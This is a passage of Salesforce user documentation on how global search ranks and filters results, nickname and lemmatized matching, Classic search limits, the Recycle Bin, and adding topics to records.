







## Search Results

Search results are ordered by relevancy for the user. In many cases, you can quickly find the record you searched for by just reviewing the top results. We've included our guidelines for users who navigate around the search results page. Check out some more answers to frequently asked questions about search results.

#### IN THIS SECTION:

#### [How Are Search Results Ordered?](#page-169-0)

The search engine sorts results most relevant to the user based on search term frequency, order, and uniqueness, record and user activity, and access permissions. Search result relevancy can vary for each user.

#### [How Do I Refine Search Results?](#page-170-0)

Use these guidelines to quickly find records on the search result page.

#### [Are Nicknames Included in the Search Results?](#page-172-0)

When searching for an account, a contact, a lead, or a user, search returns results that include alternative versions of the name used in the search.

#### [Are Different Forms of the Search Term Included in the Search Results?](#page-172-1)

Searches expand to match different forms of a search term with a process called lemmatization.

#### [What Are the Results I See As I Type in the Search Bar?](#page-173-0)

<span id="page-169-0"></span>As you type in the global search box, a list of auto-suggested records appears. These instant results let you quickly access a record before performing a full search.

### How Are Search Results Ordered?

The search engine sorts results most relevant to the user based on search term frequency, order, and uniqueness, record and user activity, and access permissions. Search result relevancy can vary for each user.

### Priority Boosts and Filters

The search engine uses various types of priority boosts and filters to prioritize records that are most relevant to the user performing the search. Boosts and filters aren't listed in the order they are applied or by importance.

#### **Frequency**

Prioritizes records that include more occurrences of the search terms. In addition, records that contain all or more of multiple search terms entered are prioritized higher.

#### **Uniqueness**

Prioritizes records that contain unique terms, under the assumption that uniqueness increases the likelihood of a relevant match.

#### **Location**

Prioritizes records with the search term in the name, title, or subject type fields.

#### **Proximity**

Prioritizes records with the search terms closer together with few or no intervening words. Records that contain the same sequence of terms are prioritized higher. Similarly, if a single alphanumeric string is indexed with multiple tokens, exact matches are prioritized over matches with intervening words.

#### **EDITIONS**

Available in: both Salesforce Classicand Lightning Experience

Available in all editions

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

#### **Ownership**

Prioritizes records that you own.

#### **Length**

Normalizes the number of instances of a term in a record so that longer documents aren't given undue priority over shorter ones. This boost applies to Salesforce Knowledge records only.

#### **Record Activity**

Prioritizes records frequently viewed or edited and records having more associated records, such as related lists. The creation date of the data doesn't affect result priority.

#### **User Activity**

Prioritizes records that you recently edited or viewed.

#### **Access**

Returns only the records that you have access to view.

### Why do different users see different results?

Searches are configured for the user who performs the search, including:

- **•** Access permissions are based on the users' profiles. If you don't have access to a record, but someone else does, it appears for them but not you.
- **•** Record ownership boosts records in results. If you own the record, it appears higher in the search results.
- **•** View or edit record history boosts records in results. If you recently viewed or edited a record, the record is prioritized higher in the search than someone else viewing it for the first time.
- <span id="page-170-0"></span>• Object history boosts records in results. Records from object types that you use more frequently have higher priority in your search results.

### How Do I Refine Search Results?

Use these guidelines to quickly find records on the search result page.

#### IN THIS SECTION:

<span id="page-170-1"></span>[How Do I Refine Search Results in Salesforce Classic?](#page-170-1) Use our guidelines for sorting and filtering your results to quickly find records. [How Do I Refine Search Results in Lightning Experience?](#page-171-0)

Use our guidelines for navigating the search results page to quickly find records.

### How Do I Refine Search Results in Salesforce Classic?

Use our guidelines for sorting and filtering your results to quickly find records.

When you use the global search bar, you search through all objects and multiple fields types, including custom and long text fields, within a record. If you enter multiple terms, results containing all the search terms are returned, which can be a lot of records! Here are some strategies to find the record that you're looking for after performing a full search.

### EDITIONS

Available in: both Salesforce Classicand Lightning Experience

Available in all editions

#### **EDITIONS**

Available in: Salesforce Classic

Available in all editions

#### **Searching All**

Search defaults to return results for the objects that you use most frequently. To expand the search to other objects, use **Search All**. If you don't have a **Search All** option, global search doesn't have enough information about which objects you use. Your results include all objects until it has more information.

#### **Pinning**

Hover over and pin important objects to the top of the search results object list. You can always unpin or reorder objects later. Pinning is helpful for objects that you don't use frequently.

#### **Filtering**

- **•** Use **Options...** to restrict your search to records you own, if available, to exact phrase searches, and to divisions, if your organization uses them.
- **•** Use **Show Filters**, if available, to filter your search results. You can click My Columns to customize how the columns display.

#### **More Guidelines**

- Make sure that you are on the right object scope. You can change the scope in the left navigation.
- **•** Check your spelling and that you entered the full search term.
- **•** If you recently created the record or the record was changed multiple times, you will not see the record in the search results right away. The process for making a record searchable, called indexing, can take 15 minutes.

[Search in Salesforce Classic](http://salesforce.vidyard.com/watch/L6lwYMJUyH1n8sKr7KQDaA)

<span id="page-171-0"></span>SEE ALSO: [Why Can't I See Some Features?](#page-34-0)

### How Do I Refine Search Results in Lightning Experience?

Use our guidelines for navigating the search results page to quickly find records.

#### **Top Results: Most Relevant Results on One Page**

The Top Results search results page lists the most relevant record results for each of your most frequently used objects.

This is a good choice when you want to review results for a search term but you aren't looking for a specific object type. For example, you search for Acme Inc. and look at the Top Results page for accounts, leads, and opportunities. Each person's Top Results page is different based on which objects they use the most. There's a **View More** link in case you want to see more results for an object.

#### **Feeds for All Company Posts**

If enabled by your administrator, the Feeds search results page lists posts from the All Company Feed that include matches on the search term entered.

Using Feeds is helpful when searching for a post that you want to review again. For example, you saw a post about a new training video, but you don't remember who posted the information.

#### **Your Most Frequently Used Objects Are Front and Center**

The search scope bar beneath the global search box lets you quickly click through filtered results by object. Click the object name to see the results for that object.

Let's say that you search for a contact from the Accounts homepage and landed on the Account search results page. You can click the Contacts object to see results for contacts.

#### **EDITIONS**

Available in: Lightning Experience

Available in: **All** Editions except **Personal Edition, Contact Manager Edition, Corporate Social Network Edition**

#### **More Lists all Available Objects**

You commonly use a few objects for most of your day-to-day tasks, but you may want to find results for an object that you don't usually work with. If you don't see that object in the search scope bar, select **More** to see a list of all objects that are available to you. If frequently used objects don't fit on the search scope bar, they appear at the top of the **More** object list. Scroll down the alphabetical list to find objects.

#### **More Guidelines**

- **•** Check your spelling and that you entered the full search term.
- **•** If you recently created the record or the record was changed multiple times, you will not see the record in the search results right away. The process for making a record searchable, called indexing, can take 15 minutes.



Search in Salesforce [Lightning Experience](http://salesforce.vidyard.com/watch/U8jqq2qhfD8TxXL7Nj92Eg)

#### <span id="page-172-0"></span>SEE ALSO:

[Why Can't I See Some Features?](#page-34-0)

### Are Nicknames Included in the Search Results?

When searching for an account, a contact, a lead, or a user, search returns results that include alternative versions of the name used in the search.

<span id="page-172-1"></span>Can't remember if someone goes by Mike or Michael? You can look for a name and the returned results include matches for associated nicknames. For example, you search for *Mike Smith* and see results for Michael Smith. Nickname search is available for the English language only in the Account, Contact, Lead, and User objects.

### Are Different Forms of the Search Term Included in the Search Results?

Searches expand to match different forms of a search term with a process called lemmatization.

As part of the search process, a word is reduced to its root form. Search then returns matches for the expanded forms. This behavior applies to the type of word for which you're searching; a search for a noun matches variants of the noun form, a search for a verb matches variants of the verb form. For example, a search for run matches items that contain run, running, and ran.

Matches on forms of a search term rank lower than matches on the exact term in search results.

These objects are supported.

- **•** Article
- **•** File

These languages are supported.

- **•** Chinese
- **•** Danish
- **•** Dutch
- **•** English
- **•** French
- **•** German
- **•** Italian

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

- **•** Japanese
- **•** Korean
- **•** Norwegian
- **•** Portuguese
- **•** Russian
- **•** Spanish
- **•** Swedish
- <span id="page-173-0"></span>**•** Thai

### What Are the Results I See As I Type in the Search Bar?

As you type in the global search box, a list of auto-suggested records appears. These instant results let you quickly access a record before performing a full search.

Instant results appear when you're looking for records within searchable objects.

The suggested records displayed are those that you recently viewed or that include the search term you entered. If you don't see the record you're looking for in the instant results, perform a full search for more results.

Stopwords, such as how and to, are included in the instant results for these objects.

- **•** Account
- **•** Campaign
- **•** Case
- **•** Contact
- **•** Contract
- **•** Custom objects
- **•** Endorsement
- **•** Fund
- **•** Goal
- **•** Lead
- **•** Opportunity
- **•** Order
- **•** Reward
- **•** Skill
- **•** Topic
- **•** User

## Limitations for Search in Salesforce Classic

When using global search, sidebar search, advanced search, structured queries, list views, and filters, certain restrictions apply.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

#### EDITIONS

Available in: Salesforce Classic

Available in all editions

### Chatter and Global Search

When Chatter is enabled, global search and feed search are enabled, but sidebar search and advanced search are disabled. Your organization's administrator must have Chatter enabled to use global search. Search options aren't available to Chatter Free users. Chatter feed searches aren't affected by your search scope; Chatter feed search results include matches for posts across all objects.

### Sidebar and Advanced Search

The table outlines the main differences between the sidebar and advanced search.



## Structured Queries Based on Multiple Criteria

To look for records based on a structured query, such as accounts in a certain area or open opportunities within a company, use a list view, report, or dashboard.

### Limit to Items I Own

When **Limit to items I own** is selected, the search results don't return asset, idea, invoice, order, question, quote, reply, and user records because these records don't have owners.

### **Filters**

Your administrator determines the available filter fields in a search layout. Search filters aren't available in Customer Portals or partner portals.

When filtering search results, the operator is selected automatically based on the field type. Except as noted, all fields use the contains operator. Auto number and phone fields use the contains operator because they can contain non-numeric characters. The  $=$  (equals) operator is used with these types of fields.

- **•** Dates
- **•** Numbers, except auto number or phone fields
- **•** Record IDs

Explicitly using the OR operator is only supported in number fields. Except for number fields, commas are used as OR operators in search results filters. For example, if you enter acme, california in the Account Name filter field, your results include account names with either acme or california. For number fields (where a comma can be part of a number) commas aren't treated as OR operators and you must explicitly enter the OR operator.

If you specify more than one criterion, the result includes only records that match all the criteria. For example, if you enter acme california in the Account Name filter field, your results include account names with both acme and california.

Don't include http:// or https:// in URL filter criteria because you may not get the results that you expect. When you enter values in URL fields and save records, Salesforce adds http:// to any URL that doesn't start with http:// or https://. The added http:// isn't stored in the database. For example, if you enter salesforce.com in the Website field and save the record, the Website field displays http://Salesforce, but the value stored is Salesforce. Therefore, if you enter http://salesforce.com in the Website filter field, your results don't include your record.

<span id="page-175-0"></span>IN THIS SECTION:

[Using the Recycle Bin](#page-175-0)

### Using the Recycle Bin

The **Recycle Bin** link in the sidebar lets you view and restore recently deleted records for 15 days before they are permanently deleted. Your Recycle Bin record limit is 25 times the Megabytes (MBs) in your storage. For example, if your organization has 1 GB of storage then your limit is 25 times 1000 MB or 25,000 records. If your organization reaches its Recycle Bin limit, Salesforce automatically removes the oldest records if they have been in the Recycle Bin for at least two hours.

### Viewing Items in the Recycle Bin

Choose **My Recycle Bin** from the drop-down list to view just the items you deleted. Administrators, and users with the "Modify All Data" permission, can choose **All Recycle Bin** to view all data that has been deleted for the entire organization. In Personal Edition, the **All Recycle Bin** option shows all of your deleted items.

### Searching for Items in the Recycle Bin

- **1.** Choose **My Recycle Bin** or **All Recycle Bin** from the drop-down list. Choosing **My Recycle Bin** searches for matches only in the items you deleted.
- **2.** Enter your search terms. Search terms are treated as separate words with an implied AND between them. For example, searching for bob jones returns items with bob and jones together but not bob smith whose email address is bsmith@jones.com. An implied wildcard is appended to your search terms so searching for bob returns any bob or bobby. Searches look for matches in the field displayed in the Name column of the Recycle Bin such as lead Name, Case Number, Contract Number, or Product Name.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **All** Editions except for **Database.com**

#### USER PERMISSIONS

To view and recover your deleted records:

**•** "Read" on the records in the Recycle Bin

To view and recover records deleted by other users:

**•** "Modify All Data"

To recover deleted public tags:

**•** "Tag Manager"

To purge the Recycle Bin:

**•** "Modify All Data"

Note: Some search features, including stemming and synonyms, are not available in the Recycle Bin search.

**3.** Click **Search**.

### Restoring Items in the Recycle Bin

You can restore items by checking the box next to those items and clicking **Undelete**. To restore all deleted items, check the box in the column header and then click **Undelete**.

When you undelete a record, Salesforce restores the record associations for the following types of relationships:

- **•** Parent accounts (as specified in the Parent Account field on an account)
- **•** Parent cases (as specified in the Parent Case field on a case)
- Master solutions for translated solutions (as specified in the Master Solution field on a solution)
- **•** Managers of contacts (as specified in the Reports To field on a contact)
- **•** Products related to assets (as specified in the Product field on an asset)
- **•** Opportunities related to quotes (as specified in the Opportunity field on a quote)
- **•** All custom lookup relationships
- **•** Relationship group members on accounts and relationship groups, with some exceptions
- **•** Tags
- **•** An article's categories, publication state, and assignments
- Note: Salesforce only restores lookup relationships that have not been replaced. For example, if an asset is related to a different product prior to the original product record being undeleted, that asset-product relationship is not restored.

### Purging the Recycle Bin

To permanently remove your deleted items prior to the 15 day period, administrators, and users with the "Modify All Data" permission, can click **Empty your Recycle Bin** or **Empty your organization's Recycle Bin** .

SEE ALSO:

[Deleting Records](#page-32-0)

### <span id="page-176-0"></span>**Topics**

### Topics on Records Overview

Topics are words or phrases that you can associate with Salesforce records to organize them around common themes.

Use topics to group records by a common theme, and then use those topics to filter list views. If Chatter is enabled, you can also see records on a topic in one central place—the Records tab of the topic detail page. For example, if a number of accounts are participating in a conference, you might add the topic *User Conference 2014* to their records. You could then use that topic to filter an accounts list view, or (with Chatter) view the accounts together on the Records tab of the *User Conference 2014* topic page.

#### **EDITIONS**

Available in: Salesforce Classic

Available in all editions

Here's an example topic detail page, with the Records tab showing accounts on the topic. (If you don't see a Records tab like this for a particular topic, the topic hasn't been added to any records.)



Administrators can enable topics for accounts, assets, campaigns, cases, contacts, contracts, leads, opportunities, orders, solutions, custom objects, and English articles. Topics can also be enabled for tasks and events, they aren't accessible via list views or the Records tab.

Note: Topics are only supported on English Knowledge articles.

#### <span id="page-177-0"></span>SEE ALSO:

[Add Topics to Records](#page-177-0)

### Add Topics to Records

Add topics to quickly organize records around common themes, retrieve them in list views, and (with Chatter) view them on topic detail pages.

Topics for objects must be enabled before you can add topics to records of that object type.



**1.** On the top of the record detail page under the record name, click **Click to add topics**. If the record already has topics, click **Topics**.

#### EDITIONS

Available in: Salesforce Classic

Available in all editions

#### USER PERMISSIONS

To add topics to a record:

**•** "Read" and "Edit" on the record

AND

"Assign Topics" to add existing topics

OR

"Create Topics" to add new topics



If your administrator enabled feed-based layouts, click **Add Topics** in the sidebar of the feed view.

